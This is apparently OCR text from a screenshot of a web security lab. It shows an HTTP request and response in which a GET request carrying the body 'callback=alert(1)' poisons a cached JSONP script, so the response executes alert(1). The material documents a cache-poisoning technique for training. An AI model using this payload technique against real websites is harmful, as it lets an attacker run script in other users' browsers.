 GET /js/geolocate.js?callback=
setCountryCookie HTTP/1.1
Host:
0a1e006703653441c0dc5e0500af00af.web-sec
urity-academy.net
Cookie: session=
vwT0F2z5cEEqFEC8IkvIZqGBAbudNLLq
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a1e006703653441c0dc5e0500af00af
.web-security-academy.net/
Sec-Fetch-Dest: script
pragma: x-get-cache-key
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
Content-Length: 17

callback=alert(1)
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; cha
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key: /js/geolocate.js?callback=se
7 X-Cache: miss
8 Connection: close
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1)({
"country":"United Kingdom"
}
);